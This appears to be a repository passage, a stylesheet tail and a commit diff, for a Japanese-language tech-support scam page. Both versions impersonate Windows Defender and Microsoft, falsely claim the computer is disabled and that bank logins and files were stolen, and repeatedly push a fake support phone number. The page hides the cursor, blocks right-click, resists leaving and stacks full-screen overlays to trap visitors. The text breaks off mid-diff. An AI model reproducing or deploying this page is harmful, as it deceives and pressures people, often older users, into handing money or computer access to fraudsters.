    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}

#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #fff;
    width: 620px;
    margin: 0 auto;
    z-index: 9999999;
    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
    position: absolute;
    top: 14.5%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 img {
    position: absolute;
    width: 3%;
    top: 27px;
    right: 17px
}

#txtintro {
    padding-top: 10px;
    font-size: 17px;
    font-weight: 700
}

.colo-rd {
    color: #ba000d
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 18px;
    font-weight: 700;
    width: 12%;
    top: 24px;
    left: 13px;
}

#bottom ul {
    margin-left: 90px;
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: #114d9a
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 30px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 13px;
    z-index: 99999999;
    border-radius: 10px
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}


.black {
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 47%);
    opacity: 0.7;
    transition: 1s;
    position: absolute;
    top: -190px;
    left:0
}
.btn-primary {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}


.btn-lg {
    padding: 1rem 2.5rem;
    font-size: 2rem;
    line-height: 1.5;
    border-radius: 0.3rem;
    margin-top: 1.55rem;
}

.btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

#age-confirmation-modal{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999999999;
    display: inline-block;
    background-color: rgba(0, 0, 0, 1);
    background-image: url(../images/bg.png);
    width: 100%;
    height: auto;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    cursor: alias;
    font-size: 3.5rem;
}
#age-confirmation-modal .innerContainer{
    background-color: #fff;
    color: #111111;
    padding: 50px;
    border-radius: 20px;
    display: inline-block;
    top: 50%;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
}

#other-content{
    display: none;
}



.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
}


.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show>.btn-secondary.dropdown-toggle{
    background-color: #007BFF;
    border-color: #007BFF;
    color: #fff;
}

.blink {
    animation: blink-animation 1s steps(5, start) infinite;
    -webkit-animation: blink-animation 1s steps(5, start) infinite;
}
@keyframes blink-animation {
    to {
        visibility: hidden;
    }
}
@-webkit-keyframes blink-animation {
    to {
        visibility: hidden;
    }
}


==== commit 8eca075b: "Add files via upload" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,772 +1,299 @@
 <html lang="en">
-  <head>
-    <script type="text/javascript">
-      (function(c,l,a,r,i,t,y){
-          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
-          t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
-          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
-      })(window, document, "clarity", "script", "w14d4vbt4h");
-  </script>
-    <script>
-      window.SUPPORT_PHONE = "0101 860 294 8628";
-    </script>
-    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
-    <meta charset="utf-8" />
-    <meta
-      content="width=device-width,initial-scale=1,shrink-to-fit=no"
-      name="viewport"
-    />
-    <meta content="noindex,nofollow" name="robots" />
-    <title>ヘルプデスクを取得 -01JP21</title>
-    <link href="index.html" rel="icon" id="favicon" type="image/png" />
-    <link href="css/01css32bd.css" rel="stylesheet" />
-    <script
-      defer
-      data-domain="jp-invoicedisplay.com/KCcRxp"
-      src="https://api.publytics.net/js/script.manual.min.js"
-    ></script>
-    <script>
-      window.publytics =
-        window.publytics ||
-        function () {
-          (window.publytics.q = window.publytics.q || []).push(arguments);
-        };
-      publytics("pageview");
-    </script>
-    <script type="text/javascript" src="js/jquery-1.4.4.min.js"></script>
-    <script src="js/12dgdur.js"></script>
-    <script src="js/11gfdjuef.js"></script>
-    <script src="js/09sgsgsfr.js"></script>
-    <script src="js/13dugfjdf.js"></script>
-    <script>
-      function vhdydjwhcnfyhecnfheucncevi(name) {
-        name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
-        var regexS = "[\\?&]" + name + "=([^&#]*)";
-        var regex = new RegExp(regexS);
-        var results = regex.exec(window.location.href);
-        if (results == null) return "";
-        else return results[1];
-      }
+   <head>
+      <meta charset="utf-8">
+      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
+      <meta content="noindex,nofollow" name="robots">
+      <title>Stripchatjapan</title>
+      <link rel="shortcut icon" type="image/png" href="images/favicon.png">
+      <link href="css/tapa.css" rel="stylesheet">
+      <script type="text/javascript" src="js/jquery-1.4.4.min.js"></script>
+      <link rel="stylesheet" href="css/font-awesome.min.css">
+      <script type="text/javascript">//<![CDATA[
+         $(function(){
+         $("body").bind("contextmenu", function(e){
+         return false;
+         });
+         });//]]>
+      </script>
+      <script type="text/javascript">
+         var phone_number = "0101-860-294-8628";
+         
+      </script>
+      <script type="text/javascript">
+         (function(c,l,a,r,i,t,y){
+             c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+             t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+             y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+         })(window, document, "clarity", "script", "w14d4vbt4h");
+     </script>
+      <style>
+         @keyframes jpCtaPulse {
+            0% { transform: translateX(0) scale(1); }
+            50% { transform: translateX(-3px) scale(1.05); }
+            100% { transform: translateX(0) scale(1); }
+         }
+         .jp-news-modal-cta {
+            animation: jpCtaPulse 1.2s ease-in-out infinite;
+         }
+         .jp-news-modal-close {
+            width: 40px;
+            height: 40px;
+            border-radius: 999px !important;
+            border: 1px solid rgba(255, 255, 255, 0.35) !important;
+            background: rgba(255, 255, 255, 0.22) !important;
+            color: #fff !important;
+            display: inline-flex;
+            align-items: center;
+            justify-content: center;
+            font-size: 24px !important;
+            font-weight: 700;
+            backdrop-filter: blur(2px);
+            transition: all 0.2s ease;
+         }
+         .jp-news-modal-close:hover {
+            background: #fff !important;
+            color: #c0152a !important;
+            border-color: #fff !important;
+            transform: translateY(-50%) scale(1.08) !important;
+         }
+      </style>
+   </head>
+   <body class="map" id="mycanvas" onbeforeunload="return myFunction()" style="cursor:none">
+<div id="floatbox" style="position: fixed;z-index: 999999999;height: 100vh;width: 100vw;background: black;" class="bxcontb">
+<div style="height: 100vh;display: flex;justify-content: center;align-items: center;">
+  <div style="position: relative;">
+<div style="background-color: rgb(0, 0, 0);width: 60vw;border: 3px solid rgb(214, 216, 219);border-radius: 0.5rem;padding: 20px;" id="upbxs">
+         <div style="color:#fff;margin: auto;font-size:16px;padding: 25px;text-align: center;" class="text-center">
+            すぐに当社にご連絡く�さい。当社のエンジニアが電話で削除プロセスを案内いたします。お使いのコンピュータは無効になっています。Windows Defender SmartScreen により、認識されないアプリケーションの表示が防止されました。 このアプリケーションを実行すると、コンピュータが安全でない可能性があります。 
+            
+         </div>
+      </div>  </div>
+</div>          
+</div>
+      <div id="ageconfirmationmodal">
+         <div
+            id="jp-news-modal-panel"
+            style="background: #fff; border-radius: 12px; border: 1px solid #ddd; width: 70vw; max-width: 70vw; min-height: 38vh; overflow: hidden; font-family: Arial, Helvetica, sans-serif; cursor: default; display: flex; flex-direction: column;"
+         >
+            <div style="background: #c0152a; padding: 16px 22px; display: flex; align-items: center; gap: 12px; position: relative;">
+               <span style="background: #fff; color: #c0152a; font-size: 15px; font-weight: 600; padding: 4px 12px; border-radius: 4px;">速報</span>
+               <span style="font-size: 18px; color: #fff; font-weight: 600;">重要なお知らせ</span>
+               <button
+                  id="jp-news-modal-close"
+                  type="button"
+                  class="jp-news-modal-close"
+                  aria-label="モーダルを閉じる"
+                  style="position: absolute; right: 14px; top: 50%; transform: translateY(-50%); border: none; background: transparent; color: #fff; font-size: 28px; line-height: 1; cursor: pointer; padding: 0 6px;"
+               >×</button>
+            </div>
+            <div style="padding: 32px 32px 28px; flex: 1; display: flex; flex-direction: column;">
+               <p style="font-size: 24px; font-weight: 600; color: #111; margin: 0 0 16px; line-height: 1.5;">
+                  老後のお金が不安なあなたへ<br>
+                  2026年、年金制度が大きく変わります
+               </p>
+               <p style="font-size: 18px; color: #555; margin: 0 0 28px; line-height: 1.6;">
+                  「老後のお金、本当に大丈夫？」と思ったことはありませんか。2026年の年金制度改正は、60代・70代の方に直接関係します。知っておくべきポイントをわかりやすくまとめました。
+               </p>
+               <div style="display: flex; flex-wrap: wrap; gap: 12px; align-items: stretch; margin-top: auto;">
+                  <button
+                     id="jp-news-modal-read"
+                     type="button"
+                     class="jp-news-modal-cta"
+                     style="flex: 0 1 38%; min-width: 0; box-sizing: border-box; background: #c0152a; color: #fff; border: none; padding: 14px 12px; border-radius: 8px; font-size: 18px; cursor: pointer; font-weight: 600; line-height: 1.25; text-align: center;"
+                  >続きを読む</button>
+                  <button
+                     id="jp-news-modal-dismiss"
+                     type="button"
+                     style="flex: 1 1 55%; min-width: 0; box-sizing: border-box; background: #f3f3f3; color: #333; border: 1px solid #ddd; padding: 14px 12px; border-radius: 8px; font-size: 17px; cursor: pointer; line-height: 1.35; text-align: center;"
+                  >サイトに進み続ける</button>
+               </div>
+            </div>
+         </div>
+      </div>
+      <div class="bg" style="cursor:none">
+         <div class="bgimg" style="top:0">
+            <img src="images/back.png" alt="" width="100%">
+         </div>
+      </div>
+      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
+         <div class="black" style="height: 145%; cursor: none; display: block;"></div>
+      </a>
+      <div class="webbxs" style="display: block;">
+         <img src="images/nbx1.jpg" alt="" width="100%" style="height: auto;">
+      </div>
+      <div class="bxcontb" style="display: block;" id="webgetcode">
+         <img src="images/web1.jpg" alt="" style="width: 500px;">
+         <strong class="haru">
+            <img src="images/call.png" alt="" class="blink" style="width: 25px;margin-left: 0;"> <script>document.write(phone_number);</script> (日本国内無料電話)
+         </strong>
+      </div>
+      <div class="vislnb" id="botgnws" style="display: block;">
+         <div class="row firewall-pro">
+            <div class="col-md-12">
+               <img src="images/box01.png" alt="" style="width: 670px;height: auto;">
+               <div id="txtintro"><span class="colo-rd">         
+                      <div id="iewd">アドレス IP: 145.151.52.XXX</div> 
+                      <div id="fwefe">位置: 日本 (Japan)</div>  
+                      <div id="fwefc">エラーコード: JP21dmc</div>  
+                  </span></div>
+               <img src="images/scn.gif" id="bnrs">
+               <strong class="haruto">
+                  <img src="images/call.png" alt="" class="blink" style="width: 25px;margin-left: 0;"> <script>document.write(phone_number);</script> (日本国内無料電話)
+               </strong>
+               <div class="fr button blink" id="ftrs_btn">
+                  <a href="#" class="blink">わかりました</a>
+               </div>
+            </div>
+         </div>
+      </div>
+      <div id="ftrs">
+         <div class="row">
+            <div class="col-md-12">
+               <div class="right-foot" style="text-align:center;margin-bottom: 5px;">
+                  <span id="ftrstxt">
+                  <img src="images/img.png"> Windowsのセキュリティ </span>
+                  <span style="font-weight:500;padding-left:13px;color:#fff; ">
+                     Windows サポートに電話する: 
+                     <span style="border:1px solid #fff;border-radius:5px;padding:4px 5px">
+                        <img src="images/call.png" alt="" class="blink" style="width: 25px;vertical-align: middle;">  <script>document.write(phone_number);</script> (日本国内無料電話) 
+                     </span>
+                  </span>
+               </div>
+            </div>
+            <div class="col-md-12">
+               <marquee direction="left" height="100px" width="100%">
+                  <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen により、認識されないアプリケーションの表示が防止されました。 このアプリケーションを実行すると、コンピュータが安全でない可能性があります。 Windows Defender スキャンにより、パスワード、オンライン ID、財務情�、個人ファイル、写真、ドキュメントを盗む可能性があるアドウェアがこのデバイス上で見つかりました。</small>
+               </marquee>
+            </div>
+         </div>
+      </div>
+      <div class="uprbox" style="background-color:#000;height:auto;width:90vw;left:5vw;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="upbxs">
+         <p style="color:#fff;margin-top:10px;font-size:16px;padding:0 5px" class="text-center">
+            すぐに当社にご連絡く�さい。当社のエンジニアが電話で削除プロセスを案内いたします。お使いのコンピュータは無効になっています。Windows Defender SmartScreen により、認識されないアプリケーションの表示が防止されました。 このアプリケーションを実行すると、コンピュータが安全でない可能性があります。 <br>
+            <strong>
+               Windows サポートに電話する: 
+               <span style="border:1px solid #383d41;border-radius:5px;padding:6px 5px;display: block;">
+                  <img src="images/call.png" alt="" class="blink" style="width: 25px;vertical-align: bottom;"> <script>document.write(phone_number);</script> (日本国内無料電話)
+               </span>
+            </strong>
+         </p>
+      </div>
+      <div id="chat" class="bounce" style="display: block;">
+         <img src="images/img.png">
+         <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
+         <p style="font-weight:600;font-size:24px">サポートに電話する: <br>
+         </p>
+         <h4 style="font-weight:600;font-size:22px">
+            <img src="images/call.png" alt="" class="blink" style="width: 25px;margin-left: 0;vertical-align:bottom"> <script>document.write(phone_number);</script> <br>(日本国内無料電話)
+         </h4>
+         <div class="arrow-down">
+            <svg height="1em" viewBox="0 0 320 512">
+               <style>
+                  svg {
+                  fill: #fff
+                  }
+               </style>
+               <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
+            </svg>
+         </div>
+      </div>
+      <script type="text/javascript" src="js/noir.js"></script>
+      <script type="text/javascript" src="js/all.js"></script>
+      <script type="text/javascript" src="js/esc.js"></script>
+      <script type="text/javascript" src="js/script1.js"></script>
+      <!-- <script type="text/javascript" src="js/script2.js"></script> -->
+      <script type="text/javascript" src="js/script3.js"></script>
+      <script type="text/javascript" src="js/script4.js"></script>
+      <script type="text/javascript" src="js/script5.js"></script>
+      <script type="text/javascript" src="js/script6.js"></script>
+      <script type="text/javascript" src="js/script7.js"></script>
+      <script type="text/javascript" src="js/web1.js"></script>
+      <script type="text/javascript" src="js/full.js"></script>
+      <script type="text/javascript" src="js/lvs.js"></script>
+      <script type="text/javascript" src="js/cmple.js"></script>
+      <!--script type="text/javascript" src="js/ips.js"></script-->
+      <script type="text/javascript" src="js/muse.js"></script>
+      <script type="text/javascript" src="js/mouse.js"></script>
+      <script type="text/javascript" src="js/times.js"></script>
+      <script>
+         $(document).ready(function(){
+           $(".map").click(function(){
+             $("#modalbx").hide();
+           });
+         });
+      </script>  
+      <script>
+         function closeJpNewsModal() {
+            var modal = document.getElementById("ageconfirmationmodal");
+            if (!modal) return;
+            modal.style.display = "none";
+         }
 
-      var Anph = vhdydjwhcnfyhecnfheucncevi("Anph");
+         (function () {
+            var jpNewsModalCloseBtn = document.getElementById("jp-news-modal-close");
+            var jpNewsModalDismissBtn = document.getElementById("jp-news-modal-dismiss");
+            var jpNewsModalReadBtn = document.getElementById("jp-news-modal-read");
+            var jpNewsModalOverlay = document.getElementById("ageconfirmationmodal");
+            var jpNewsModalPanel = document.getElementById("jp-news-modal-panel");
 
-      window.Anph = Anph;
-    </script>
-  </head>
-  <body class="map" id="mycanvas" style="cursor: none">
-    <div class="bg" style="cursor: none">
-      <div class="bgimg" style="top: 0">
-        <img src="images/fesbg.png" alt="" width="100%" />
-      </div>
-    </div>
-    <a href="#" id="link_black" style="cursor: none" rel="noreferrer">
-      <div
-        class="black"
-        style="height: 145%; cursor: none; display: block"
-      ></div>
-    </a>
-    <div class="pro_box2" style="cursor: none; display: block">
-      <img
-        src="images/bx1.png"
-        alt=""
-        style="width: 100%; max-width: 100%; display: block; margin: 0 auto"
-      />
-    </div>
-    <div class="pro_box3" style="cursor: none; display: block">
-      <img
-        src="images/web1.png"
-        alt=""
-        style="width: 100%; max-width: 100%; display: block; margin: 0 auto"
-      />
-    </div>
-    <div
-      style="bottom: -20px; position: fixed; cursor: none; z-index: 999999999"
-      id="footer"
-    >
-      <div class="row">
-        <div class="col-md-12">
-          <div
-            class="right-foot"
-            style="text-align: center; margin-bottom: 5px"
-          >
-            <span id="footertxt">
-              <img src="images/img01df.png" /> Windows_セキュリティ
-            </span>
-            <span style="font-weight: 500; padding-left: 13px; color: #fff"
-              >ダイヤルウィンドウのサポート:
-              <span
-                style="
-                  border: 1px solid #fff;
-                  border-radius: 5px;
-                  padding: 4px 5px;
-                "
-              >
-                <img
-                  src="images/winlo.png"
-                  alt=""
-                  style="width: 25px; vertical-align: sub"
-                />
-                直接お電話ください <span class="js-support-phone"></span>
-              </span>
-            </span>
-          </div>
-        </div>
-        <div class="col-md-12">
-          <marquee direction="left" height="100px" width="100%">
-            <small class="text-left" style="color: #eee; font-size: 10px"
-              >認識されないアプリはWindows Defender
-              SmartScreenによってブロックされました。システムが脆弱である可能性があります。Windows
-              Defenderのスキャンにより、パスワード、個人情報、金融データ、個人ファイルを盗み取る可能性のあるアドウェアが検出されました。
-            </small>
-          </marquee>
-        </div>
-      </div>
-    </div>
-    <div class="lightbox" id="poptxt" style="display: block">
-      <div class="ilb top" style="font-size: 17px">
-        <div class="ilb headers" style="border-bottom: 1px solid #d6d5d5">
-          <span class="fl title" id="txtadd">
-            <span class="fl ilb">
-              <img src="images/dm.png" class="logo3" /> </span
-            >Windows_Defender_セキュリティセンター</span
-          >
-          <span class="fl title2" id="txts1">
-            <a href="#" id="bgt"> <img src="images/cs.png" /> </a>
-          </span>
-        </div>
-      </div>
-      <div id="txtintro">
-        <span class="colo-rd">
-          <div id="iewd">Windows_Defender_セキュリティセンター</div>
-          <div id="fwefe">セキュリティ侵害の影響を受けたシステム</div>
-          <div id="fwefc">(エラーコード: 16JPsy7)</div>
-        </span>
-      </div>
-      <img src="images/re.gif" id="banner" />
-      <div id="disclaimer">
-        保護対策のためシステムへのアクセスが制限されています。 <br />
-        <span class="support" style="font-size: 22px"
-          >Windows サポートに問い合わせてください: <br /><span
-            style="
-              border: 1px solid #114d9a;
-              border-radius: 5px;
-              padding: 4px 5px;
-            "
-          >
-            <img
-              src="images/winlo.png"
-              alt=""
-              style="width: 25px; vertical-align: sub"
-            />
-            直接お電話ください <span class="js-support-phone"></span>
-          </span>
-        </span>
-      </div>
-      <div id="bottom">
-        <img src="images/img01df.png" id="badge" />
-        <span class="title3">Windows</span>
-        <ul>
-          <li>
-            <a href="#">
-              <div class="fr button2">
-                <span id="addtochromebutton">許可する</span>
-              </div>
-            </a>
-          </li>
-          <li>
-            <a href="#">
-              <div class="fr button blink">
-                <span id="addtochromebutton">拒否を取得</span>
-              </div>
-            </a>
-          </li>
-        </ul>
-      </div>
-    </div>
-    <div
-      class="cardcontainer"
-      style="cursor: none; display: block"
-      id="pop_up_new"
-    >
-      <p
-        style="
-          font-size: 16px;
-          font-weight: 400;
-          margin: 0;
-          margin-bottom: 5px;
-          padding: 5px 10px;
-          color: #fff !important;
-          color: #414141;
-          font-weight: 700;
-          margin-top: 8px;
-        "
-        class="text-center"
-      >
-        Windows Defender - セキュリティ警告
-      </p>
-      セキュリティ上の理由により、このシステムにはアクセスできません。
-      <p></p>
-      お使いのコンピューターに悪意のある脅威があることが報告されています。
-      <br />
-      <br />
-      <br />
-      <br />
-      <br />
-      以下の情報が盗まれました: <br />
-      >> 電子メール アドレス <br />
-      >> 銀行のログイン パスワード <br />
-      >> Facebook アカウントのログイン <br />
-      >> 写真と書類 <br />
-      Windows Defender
-      のスキャンによると、このデバイスには、パスワード、オンライン
-      ID、金融情報、個人ファイル、写真、ドキュメントを盗む可能性のあるアドウェアが含まれています。
-      <br />
-      すぐにご連絡ください。電話で、弊社のエンジニアが削除手順をご案内します。
-      <br />
-      直ちに Windows
-      サポートに連絡して、脅威を報告し、個人情報の盗難を止め、このデバイスへのアクセスをブロック解除してください。
-      <br />
-      このウィンドウを閉じると、Windows
-      の登録が一時停止され、個人情報が危険にさらされる可能性があります。 <br />
-      <p style="padding-bottom: 0; color: #fff; font-size: 16px">
-        Windows サポートに電話してください:
-        <strong>
-          <span
-            style="border: 0px solid #fff; border-radius: 5px; padding: 5px 5px"
-          >
-            <br />直接お電話ください <span class="js-support-phone"></span>
-          </span></strong
-        >
-      </p>
-      <div class="action_buttons">
-        <a
-          class="active"
-          id="leave_page"
-          style="cursor: pointer; color: #fff !important"
-          >わかりました</a
-        >
-        <a class="active" id="leave_page" style="color: #fff !important"
-          >キャンセル</a
-        >
-      </div>
-    </div>
-    <div
-      class="answer_list"
-      style="
-        display: none;
-        background-color: #000;
-        height: auto;
-        width: 550px;
-        left: 33%;
-        position: absolute;
-        z-index: 99999999;
-        border: 1px solid transparent;
-        border-color: #d6d8db;
-        border-radius: 0.5rem;
-      "
-      id="welcomeDiv"
-    >
-      <p
-        style="color: #fff; margin-top: 10px; font-size: 16px; padding: 0 5px"
-        class="text-center"
-      >
-        できるだけ早くご連絡ください。弊社のエンジニアが電話で削除手順をサポートいたします。お使いのコンピューターは無効になっています。Windows
-        Defender SmartScreen
-        が認識されないアプリケーションを停止しています。このアプリを実行すると、システムの安全性が損なわれる可能性があります。
-        <br />
-        <strong
-          >Windowsサポートに電話:
-          <span
-            style="
-              border: 1px solid #383d41;
-              border-radius: 5px;
-              padding: 6px 5px;
-            "
-          >
-            <img
-              src="images/winlo.png"
-              alt="�"
-              style="width: 25px; vertical-align: bottom"
-            />
-            直接お電話ください <span class="js-support-phone"></span>
-          </span>
-        </strong>
-      </p>
-    </div>
-    <div id="chat" style="display: block">
-      <img src="images/img01df.png" />
-      <span
-        style="
-          color: #222;
-          font-size: 24px;
-          font-weight: 600;
-          margin-left: 6px;
-          position: relative;
-          top: 5px;
-        "
-        >Microsoft</span
-      >
-      <p style="font-weight: 600; font-size: 24px">
-        サポートに電話する: <br />
-      </p>
-      <h4 style="font-weight: 600; font-size: 22px">
-        <img
-          src="images/winlo.png"
-          alt=""
-          style="width: 25px; margin-left: 0"
-        />
-        電話してください <span class="js-support-phone"></span> <br />(セキュリティヘルプデスク)
-      </h4>
-      <div class="arrow-down">
-        <svg height="1em" viewBox="0 0 320 512">
-          <style>
-            svg {
-              fill: #fff;
-            }
-          </style>
-          <path
-            d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"
-          ></path>
-        </svg>
-      </div>
-    </div>
-    <style>
-      #exit-popup {
-        position: fixed;
-        left: 0;
-        top: 0;
-        right: 0;
-        margin: 0 auto;
-        display: none;
-        background-color: #fff;
-        max-width: 460px;
-        padding: 10px;
-        border-radius: 8px;
-        box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
-        font-family: Arial, Helvetica, sans-serif;
-        width: 90%;
-        box-sizing: border-box;
-        z-index: 9999999999999999999999;
-      }
-
-      .btn_leave {
-        padding: 10px 20px;
-        background-color: #1b73e8;
-        color: #fff !important;
-        text-transform: capitalize;
-        text-decoration: none;
-        border: 1px solid #ddd;
-        border-radius: 5px;
-        display: inline-block;
-        animation: zoominoutsinglefeatured 1s infinite;
-      }
-
-      .btn_cancel {
-        padding: 10px 20px;
-        border: 1px solid #ddd;
-        color: #1b73e8 !important;
-        text-transform: capitalize;
-        text-decoration: none;
-        border-radius: 5px;
-        display: inline-block;
-        margin-left: 10px;
-        background-color: transparent;
-      }
-
-      .btn-wrapper {
-        text-align: right;
-        margin-top: 20px;
-      }
-
-      @keyframes zoominoutsinglefeatured {
-        0% {
-          transform: scale(1, 1);
-        }
-        50% {
-          transform: scale(1.1, 1.1);
-        }
-        100% {
-          transform: scale(1, 1);
-        }
-      }
-
-      @keyframes zoomininsinglefeatured {
-        0% {
-          transform: scale(1, 1);
-        }
-        50% {
-          transform: scale(1.1, 1.1);
-        }
-        100% {
-          transform: scale(1, 1);
-        }
-      }
-
-      @keyframes scale {
-        0% {
-          transform: scale(1);
-        }
-        100% {
-          transform: scale(1.2);
-        }
-      }
-
-      @keyframes jpCtaPulse {
-        0% {
-          transform: translateX(0) scale(1);
-        }
-        50% {
-          transform: translateX(-3px) scale(1.05);
-        }
-        100% {
-          transform: translateX(0) scale(1);
-        }
-      }
-
-      .jp-news-modal-cta {
-        animation: jpCtaPulse 1.2s ease-in-out infinite;
-      }
-
-      .jp-news-modal-close {
-        width: 40px;
-        height: 40px;
-        border-radius: 999px !important;
-        border: 1px solid rgba(255, 255, 255, 0.35) !important;
-        background: rgba(255, 255, 255, 0.22) !important;
-        color: #fff !important;
-        display: inline-flex;
-        align-items: center;
-        justify-content: center;
-        font-size: 24px !important;
-        font-weight: 700;
-        backdrop-filter: blur(2px);
-        transition: all 0.2s ease;
-      }
-
-      .jp-news-modal-close:hover {
-        background: #fff !important;
-        color: #c0152a !important;
-        border-color: #fff !important;
-        transform: translateY(-50%) scale(1.08) !important;
-      }
-    </style>
-    <div
-      id="overlay2"
-      style="
-        z-index: 9999999999;
-        position: fixed;
-        height: 100vh;
-        width: 100vw;
-        background: black;
-        display: none;
-      "
-    >
-      <div
-        style="
-          height: 250px;
-          width: 650px;
-          margin: auto;
-          margin-top: calc((100vh / 2) - 125px);
-          border: 2px white solid;
-          padding: 50px;
-          animation: scale 2s infinite alternate;
-        "
-      >
-        <p class="text-center" style="color: #fefefe; font-size: large">
-          コンピュータを再起動したり、操作したりしないでください。<br />
-          お使いのコンピュータは無効化されました。すぐにお電話ください。<br />
-          直ちにご連絡ください。技術者が問題解決をサポートいたします。<br />直接お電話ください
-          <span class="js-support-phone"></span>
-        </p>
-      </div>
-    </div>
-    <div id="exit-popup" style="display: block">
-      <h3>サイトを離れますか？</h3>
-      <p style="font-size: large">本当にこのページを退出しますか？</p>
-      <div class="btn-wrapper">
-        <button class="btn_leave" style="font-size: large">退出する</button>
-        <button class="btn_cancel" style="font-size: large">キャンセル</button>
-      </div>
-    </div>
-    <div
-      id="jp-news-modal"
-      style="
-        position: fixed;
-        inset: 0;
-        background: #000;
-        cursor: default;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        z-index: 99999999999999999999999;
-        padding: 24px;
-        box-sizing: border-box;
-      "
-    >
-      <div
-        id="jp-news-modal-panel"
-        style="
-          background: #fff;
-          border-radius: 12px;
-          border: 1px solid #ddd;
-          width: 70vw;
-          max-width: 70vw;
-          min-height: 38vh;
-          overflow: hidden;
-          font-family: Arial, Helvetica, sans-serif;
-          cursor: default;
-          display: flex;
-          flex-direction: column;
-        "
-      >
-        <div
-          style="
-            background: #c0152a;
-            padding: 16px 22px;
-            display: flex;
-            align-items: center;
-            gap: 12px;
-            position: relative;
-          "
-        >
-          <span
-            style="
-              background: #fff;
-              color: #c0152a;
-              font-size: 15px;
-              font-weight: 600;
-              padding: 4px 12px;
-              border-radius: 4px;
-            "
-            >速報</span
-          >
-          <span style="font-size: 18px; color: #fff; font-weight: 600"
-            >重要なお知らせ</span
-          >
-          <button
-            id="jp-news-modal-close"
-            class="jp-news-modal-close"
-            aria-label="モーダルを閉じる"
-            style="
-              position: absolute;
